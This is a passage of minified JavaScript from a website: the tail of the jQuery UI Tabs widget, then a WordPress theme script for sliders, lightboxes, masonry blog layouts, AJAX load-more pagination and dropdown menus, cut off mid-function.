li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});



!function(e){"use strict";function t(){eltd.scroll=e(window).scrollTop(),eltd.body.hasClass("eltd-dark-header")&&(eltd.defaultHeaderStyle="eltd-dark-header"),eltd.body.hasClass("eltd-light-header")&&(eltd.defaultHeaderStyle="eltd-light-header")}function l(){}function a(){eltd.windowWidth=e(window).width(),eltd.windowHeight=e(window).height()}function o(){eltd.scroll=e(window).scrollTop()}switch(window.eltd={},eltd.modules={},eltd.scroll=0,eltd.window=e(window),eltd.document=e(document),eltd.windowWidth=e(window).width(),eltd.windowHeight=e(window).height(),eltd.body=e("body"),eltd.html=e("html, body"),eltd.htmlEl=e("html"),eltd.menuDropdownHeightSet=!1,eltd.defaultHeaderStyle="",eltd.minVideoWidth=1500,eltd.videoWidthOriginal=1280,eltd.videoHeightOriginal=720,eltd.videoRatio=1.61,eltd.transitionEnd=function(){var e,t=document.createElement("transitionDetector"),l={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in l)if(void 0!==t.style[e])return l[e]}(),eltd.eltdOnDocumentReady=t,eltd.eltdOnWindowLoad=l,eltd.eltdOnWindowResize=a,eltd.eltdOnWindowScroll=o,e(document).ready(t),e(window).on("load",l),e(window).resize(a),e(window).scroll(o),!0){case eltd.body.hasClass("eltd-grid-1300"):eltd.boxedLayoutWidth=1350;break;case eltd.body.hasClass("eltd-grid-1200"):eltd.boxedLayoutWidth=1250;break;case eltd.body.hasClass("eltd-grid-1000"):eltd.boxedLayoutWidth=1050;break;case eltd.body.hasClass("eltd-grid-800"):eltd.boxedLayoutWidth=850;break;default:eltd.boxedLayoutWidth=1150}}(jQuery),function(w){"use strict";var e={};function t(){var e,t;h().init(),e=window.navigator.userAgent,0<(t=e.indexOf("MSIE "))&&(t=parseInt(e.substring(t+5,e.indexOf(".",t))),eltd.body.addClass("eltd-ms-ie"+t)),s().init(),w("#eltd-back-to-top").on("click",function(e){e.preventDefault(),eltd.html.animate({scrollTop:0},eltd.window.scrollTop()/3,"easeInOutQuad")}),eltd.window.scroll(function(){var e=w(this).scrollTop(),t=w(this).height(),t=0<e?e+t/2:1;r(t<1e3?"off":"on")}),(t=w(".eltd-self-hosted-video")).length&&t.mediaelementplayer({audioWidth:"100%"}),c(),u(),p(),(t=w(".eltd-preload-background")).length&&t.each(function(){var e,t,l=w(this);""!==l.css("background-image")&&"none"!=l.css("background-image")?(t=(t=(t=l.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new Image).src=t,w(e).load(function(){l.removeClass("eltd-preload-background")})):w(window).on("load",function(){l.removeClass("eltd-preload-background")})}),w("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function l(){!function(){if(eltd.body.hasClass("eltd-smooth-page-transitions")){var t;if(eltd.body.hasClass("eltd-smooth-page-transitions-preloader")&&((t=w("body > .eltd-smooth-transition-loader.eltd-mimic-ajax")).fadeOut(500),w(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&t.fadeOut(500)})),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&window.location.reload()}),eltd.body.hasClass("eltd-smooth-page-transitions-fadeout")){var e=w("a");if((e.parents(".eltd-shopping-cart-dropdown").length||e.parent(".product-remove").length)&&e.hasClass("remove"))return;e.on("click",function(e){var t=w(this);1==e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),w(".eltd-wrapper-inner").fadeOut(1e3,function(){window.location=t.attr("href")}))})}}}()}function a(){c()}function o(){}function d(e){i(e)}function n(e){for(var t=[37,38,39,40],l=t.length;l--;)if(e.keyCode===t[l])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(eltd.modules.common=e).eltdFluidVideo=u,e.eltdEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.eltdDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=d,document.onkeydown=n},e.eltdOwlSlider=p,e.getLoadMoreData=function(e){var t,l=e.data(),a={};for(t in l)l.hasOwnProperty(t)&&void 0!==l[t]&&!1!==l[t]&&(a[t]=l[t]);return a},e.setLoadMoreAjaxData=function(e,t){var l,a={action:t};for(l in e)e.hasOwnProperty(l)&&void 0!==e[l]&&!1!==e[l]&&(a[l]=e[l]);return a},e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,w(document).ready(t),w(window).on("load",l),w(window).resize(a),w(window).scroll(o);var s=function(){function a(e){w(".eltd-main-menu .eltd-active-item, .eltd-mobile-nav .eltd-active-item, .eltd-fullscreen-menu .eltd-active-item").removeClass("eltd-active-item"),e.parent().addClass("eltd-active-item"),w(".eltd-main-menu a, .eltd-mobile-nav a, .eltd-fullscreen-menu a").removeClass("current"),e.addClass("current")}var t=function(e){var t=w("a"),l=e;if(""!==l&&0<w('[data-eltd-anchor="'+l+'"]').length){var e=w('[data-eltd-anchor="'+l+'"]').offset().top,e=w('[data-eltd-anchor="'+l+'"]').offset().top-o(e)-eltdGlobalVars.vars.eltdAddForAdminBar;return a(t),eltd.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+l)}),!1}},o=function(e){"eltd-sticky-header-on-scroll-down-up"===eltd.modules.stickyHeader.behaviour&&(eltd.modules.stickyHeader.isStickyVisible=e>eltd.modules.header.stickyAppearAmount),"eltd-sticky-header-on-scroll-up"===eltd.modules.stickyHeader.behaviour&&e>eltd.scroll&&(eltd.modules.stickyHeader.isStickyVisible=!1);e=eltd.modules.stickyHeader.isStickyVisible?eltdGlobalVars.vars.eltdStickyHeaderTransparencyHeight:eltdPerPageVars.vars.eltdHeaderTransparencyHeight;return eltd.windowWidth<1025&&(e=0),e};return{init:function(){w("[data-eltd-anchor]").length&&(eltd.document.on("click",".eltd-main-menu a, .eltd-fullscreen-menu a, .eltd-btn, .eltd-anchor, .eltd-mobile-nav a",function(){var e=w(this),t=e.prop("hash").split("#")[1];if(""!==t&&0<w('[data-eltd-anchor="'+t+'"]').length){var l=w('[data-eltd-anchor="'+t+'"]').offset().top,l=w('[data-eltd-anchor="'+t+'"]').offset().top-o(l)-eltdGlobalVars.vars.eltdAddForAdminBar;return a(e),eltd.html.stop().animate({scrollTop:Math.round(l)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+t)}),!1}}),w("[data-eltd-anchor]").waypoint(function(e){"down"===e&&a(w("a[href='"+window.location.href.split("#")[0]+"#"+w(this.element).data("eltd-anchor")+"']"))},{offset:"50%"}),w("[data-eltd-anchor]").waypoint(function(e){"up"===e&&a(w("a[href='"+window.location.href.split("#")[0]+"#"+w(this.element).data("eltd-anchor")+"']"))},{offset:function(){return-(w(this.element).outerHeight()-150)}}),w(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<w('[data-eltd-anchor="'+e+'"]').length&&t(e)}))}}};function r(e){var t=w("#eltd-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function c(){var e=w(".eltd-self-hosted-video-holder .eltd-video-wrap");e.length&&e.each(function(){var e=w(this),t=e.closest(".eltd-self-hosted-video-holder").outerWidth(),l=t/eltd.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(l)),e.width(t),e.height(l),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(l)})}function u(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}var h=function(){var e=w(".eltd-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,t,l,a;void 0!==(e=w(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},l=e.data("hover-color"),a=e.css("color"),""!==l&&(e.on("mouseenter",{icon:e,color:l},t),e.on("mouseleave",{icon:e,color:a},t)))})}}};function p(){var e=w(".eltd-owl-slider");e.length&&e.each(function(){var e=w(this),t=e.children().length,l=1,a=!0,o=!0,d=5e3,n=600,i=0,s=!1,r=!1,c=!1,u=!1,h=!0,p=!1,m=!!e.hasClass("eltd-pl-is-slider"),f=m?e.parent():e;void 0===e.data("number-of-items")||!1===e.data("number-of-items")||m||(l=e.data("number-of-items")),void 0!==f.data("number-of-columns")&&!1!==f.data("number-of-columns")&&m&&(l=f.data("number-of-columns")),"no"===f.data("enable-loop")&&(a=!1),"no"===f.data("enable-autoplay")&&(o=!1),void 0!==f.data("slider-speed")&&!1!==f.data("slider-speed")&&(d=f.data("slider-speed")),void 0!==f.data("slider-speed-animation")&&!1!==f.data("slider-speed-animation")&&(n=f.data("slider-speed-animation")),void 0!==f.data("slider-margin")&&!1!==f.data("slider-margin")&&(i=f.data("slider-margin")),e.parent().hasClass("eltd-normal-space")?i=40:e.parent().hasClass("eltd-small-space")?i=20:e.parent().hasClass("eltd-tiny-space")&&(i=10),"yes"===f.data("enable-center")&&(s=!0),"yes"===f.data("enable-auto-width")&&(r=!0),void 0!==f.data("slider-animate-in")&&!1!==f.data("slider-animate-in")&&(c=f.data("slider-animate-in")),void 0!==f.data("slider-animate-out")&&!1!==f.data("slider-animate-out")&&(u=f.data("slider-animate-out")),"no"===f.data("enable-navigation")&&(h=!1),"yes"===f.data("enable-pagination")&&(p=!0),h&&p&&e.addClass("eltd-slider-has-both-nav"),t<=1&&(p=h=o=a=!1);var g=2,v=3;l<3&&(v=g=l),e.waitForImages(function(){e.owlCarousel({items:l,loop:a,autoplay:o,autoplayHoverPause:!1,autoplayTimeout:d,autoplaySpeed:n,smartSpeed:n,margin:i,center:s,autoWidth:r,animateInClass:c,animateOut:u,dots:p,nav:h,navText:['<span class="eltd-prev-icon"><span class="eltd-icon-arrow icon-arrows-left"></span></span>','<span class="eltd-next-icon"><span class="eltd-icon-arrow icon-arrows-right"></span></span>'],responsive:{0:{items:1,margin:0,center:!1,autoWidth:!1},680:{items:g},768:{items:g},1024:{items:v},1280:{items:l}},onInitialize:function(){e.css("visibility","visible"),eltd.modules.parallax.eltdInitParallax()}})})})}}(jQuery),function(h){"use strict";var e={};function t(){var e;s(),d(),(e=h(".eltd-blog-list-holder.eltd-bl-masonry")).length&&e.each(function(){var e=h(this).find(".eltd-blog-list");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".eltd-bl-item",percentPosition:!0,packery:{gutter:".eltd-bl-grid-gutter",columnWidth:".eltd-bl-grid-sizer"}}),e.css("opacity","1")})}),n()}function l(){i().init(),m().init(),c(),u(),p()}function a(){d(),n()}function o(){i().scroll(),m().scroll()}function s(){h("audio.eltd-blog-audio").mediaelementplayer({audioWidth:"100%"})}function r(e,t){var l,a,o,d;t.hasClass("eltd-masonry-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltd-post-size-default"),o=t.find(".eltd-post-size-large-width"),d=t.find(".eltd-post-size-large-height"),t=t.find(".eltd-post-size-large-width-height"),680<eltd.windowWidth?(a.css("height",e-2*l),d.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),o.css("height",e-2*l)):(a.css("height",e),d.css("height",e),t.css("height",e),o.css("height",Math.round(e/2))))}function d(){var e=h(".eltd-blog-holder.eltd-blog-type-masonry");e.length&&e.each(function(){var e=h(this),t=e.children(".eltd-blog-holder-inner");r(e.find(".eltd-blog-masonry-grid-sizer").width(),e),t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltd-blog-masonry-grid-gutter",columnWidth:".eltd-blog-masonry-grid-sizer"}}),t.css("opacity","1")})})}function c(){var e=h(".eltd-blog-holder.eltd-blog-chequered"),t=e.children(".eltd-blog-holder-inner");e.length&&(e=t.find(".eltd-blog-masonry-grid-sizer").outerWidth(),t.children("article").css({height:e+"px"}),t.isotope("layout",function(){t.css("opacity","1")}))}function n(){var e=h(".eltd-blog-holder.eltd-blog-masonry-gallery");e.length&&e.each(function(){var e=h(this).children(".eltd-blog-holder-inner"),t=e.find("article"),l=1.25*e.find(".eltd-blog-masonry-grid-sizer").width();t.css({height:l+"px"}),e.isotope("layout",function(){}),u()})}function u(){var e=h(".eltd-blog-holder.eltd-blog-masonry-gallery");e.length&&e.each(function(){var e=h(this),t=e.find("article"),l=e.find(".eltd-blog-pagination-holder"),a=0;t.each(function(){var e=h(this);setTimeout(function(){e.appear(function(){7==++a&&(a=0),setTimeout(function(){e.addClass("eltd-appeared")},200*a)},{accX:0,accY:0})},150)}),l.appear(function(){l.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}function p(){var e=h(".eltd-blog-holder.eltd-blog-narrow");e.length&&e.each(function(){var e=h(this),t=e.find("article"),l=e.find(".eltd-blog-pagination-holder");t.each(function(){var e=h(this);e.appear(function(){e.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})}),l.appear(function(){l.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}function i(){function l(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-blog-pagination-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&a(e)}var e=h(".eltd-blog-holder"),a=function(l){var e,a=l.children(".eltd-blog-holder-inner");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(e=l.data("max-num-pages")),l.hasClass("eltd-blog-pagination-infinite-scroll")&&l.addClass("eltd-blog-pagination-infinite-scroll-started");var o,t=eltd.modules.common.getLoadMoreData(l),d=l.find(".eltd-blog-pag-loading");(o=t.nextPage)<=e&&(d.addClass("eltd-showing"),t=eltd.modules.common.setLoadMoreAjaxData(t,"findme_elated_blog_load_more"),h.ajax({type:"POST",data:t,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){o++,l.data("next-page",o);var t=h.parseJSON(e).html;l.waitForImages(function(){l.hasClass("eltd-blog-type-masonry")?(n(a,d,t),r(a.find(".eltd-blog-masonry-grid-sizer").width(),l)):i(a,d,t),setTimeout(function(){s(),eltd.modules.common.eltdOwlSlider(),eltd.modules.common.eltdFluidVideo(),p(),u(),c()},400)}),l.hasClass("eltd-blog-pagination-infinite-scroll-started")&&l.removeClass("eltd-blog-pagination-infinite-scroll-started")}})),o===e&&l.find(".eltd-blog-pag-load-more").hide()},n=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout")},400)},i=function(e,t,l){t.removeClass("eltd-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var t,e=h(this);e.hasClass("eltd-blog-pagination-load-more")&&(t=e).find(".eltd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(t)}),e.hasClass("eltd-blog-pagination-infinite-scroll")&&l(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-blog-pagination-infinite-scroll")&&l(e)})}}}function m(){function o(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-bl-pag-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&d(e)}var e=h(".eltd-blog-list-holder"),d=function(l,e){var a,o=l.find(".eltd-blog-list");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltd-bl-pag-standard-blog-list")&&l.data("next-page",e),l.hasClass("eltd-bl-pag-infinite-scroll")&&l.addClass("eltd-bl-pag-infinite-scroll-started");var d,e=eltd.modules.common.getLoadMoreData(l),n=l.find(".eltd-blog-pag-loading");(d=e.nextPage)<=a&&(l.hasClass("eltd-bl-pag-standard-blog-list")?(n.addClass("eltd-showing eltd-standard-pag-trigger"),l.addClass("eltd-bl-pag-standard-blog-list-animate")):n.addClass("eltd-showing"),e=eltd.modules.common.setLoadMoreAjaxData(e,"findme_elated_blog_shortcode_load_more"),h.ajax({type:"POST",data:e,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){l.hasClass("eltd-bl-pag-standard-blog-list")||d++,l.data("next-page",d);var t=h.parseJSON(e).html;l.hasClass("eltd-bl-pag-standard-blog-list")?(i(l,a,d),l.waitForImages(function(){(l.hasClass("eltd-bl-masonry")?s:r)(l,o,n,t)})):l.waitForImages(function(){(l.hasClass("eltd-bl-masonry")?c:u)(o,n,t)}),l.hasClass("eltd-bl-pag-infinite-scroll-started")&&l.removeClass("eltd-bl-pag-infinite-scroll-started")}})),d===a&&l.find(".eltd-blog-pag-load-more").hide()},i=function(e,t,l){var a=e.find(".eltd-bl-standard-pagination"),o=a.find("li.eltd-bl-pag-number"),e=a.find("li.eltd-bl-pag-prev a"),a=a.find("li.eltd-bl-pag-next a");o.removeClass("eltd-bl-pag-active"),o.eq(l-1).addClass("eltd-bl-pag-active"),e.data("paged",l-1),a.data("paged",l+1),1<l?e.css({opacity:"1"}):e.css({opacity:"0"}),l===t?a.css({opacity:"0"}):a.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-bl-pag-standard-blog-list-animate"),setTimeout(function(){t.isotope("layout")},400)},r=function(e,t,l,a){l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-bl-pag-standard-blog-list-animate"),t.html(a)},c=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout")},400)},u=function(e,t,l){t.removeClass("eltd-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var a,e,t,l=h(this);l.hasClass("eltd-bl-pag-standard-blog-list")&&(e=(a=l).find(".eltd-bl-standard-pagination li")).length&&e.each(function(){var t=h(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),d(a,l)})}),l.hasClass("eltd-bl-pag-load-more")&&(t=l).find(".eltd-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),l.hasClass("eltd-bl-pag-infinite-scroll")&&o(l)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-bl-pag-infinite-scroll")&&o(e)})}}}(eltd.modules.blog=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,h(document).ready(t),h(window).on("load",l),h(window).resize(a),h(window).scroll(o)}(jQuery),function(u){"use strict";var e={};function t(){var o,t,a,d,l,n,e;(e=u(".eltd-drop-down > ul > li.narrow")).length&&e.each(function(e){var t,l=eltd.windowWidth-16,a=u(this).offset().left,o=u(this).find(".second .inner ul").width(),d=0,d=eltd.body.hasClass("eltd-boxed")?eltd.boxedLayoutWidth-(a-(l-eltd.boxedLayoutWidth)/2):l-a;0<u(this).find("li.sub").length&&(t=d-o),(d<o||t<o)&&(u(this).find(".second").addClass("right"),u(this).find(".second .inner ul").addClass("right"))}),(o=u(".eltd-drop-down > ul > li")).each(function(e){var t,l,a;0<u(o[e]).find(".second").length&&(t=u(o[e]).find(".second"),u(o[e]).hasClass("wide")&&(u(this).hasClass("left_position")||u(this).hasClass("right_position")||t.css("left",0),l=0,u(this).find(".second > .inner > ul > li").each(function(){var e=u(this).height();l<e&&(l=e)}),u(this).find(".second > .inner > ul > li").css("height",""),u(this).find(".second > .inner > ul > li").height(l),u(this).hasClass("left_position")||u(this).hasClass("right_position")||(a=t.offset().left,t.css("left",-a),t.css("width",eltd.windowWidth))),eltd.menuDropdownHeightSet||(u(o[e]).data("original_height",t.height()+"px"),t.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?u(o[e]).on("touchstart mouseenter",function(){t.css({height:u(o[e]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):(a=eltd.body.hasClass("eltd-dropdown-animate-height")?{interval:0,over:function(){t.addClass("eltd-drop-down-start"),t.css({visibility:"visible",height:"0px"}),t.css("opacity","1"),t.stop().animate({height:u(o[e]).data("original_height")},300,"easeInOutCirc",function(){t.css("overflow","visible")})},out:function(){t.stop().animate({height:"0px",opacity:0},0,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("eltd-drop-down-start")}}:{interval:0,over:function(){setTimeout(function(){t.addClass("eltd-drop-down-start"),t.stop().css({height:u(o[e]).data("original_height")})},150)},timeout:150,out:function(){t.stop().css({height:"0px"}),t.removeClass("eltd-drop-down-start")}},u(o[e]).hoverIntent(a)))}),u(".eltd-drop-down ul li.wide ul li a").on("click",function(e){var 